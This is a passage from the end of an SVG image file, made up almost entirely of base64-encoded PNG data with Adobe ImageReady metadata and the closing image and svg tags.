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 rkJggg=="></image> </svg> 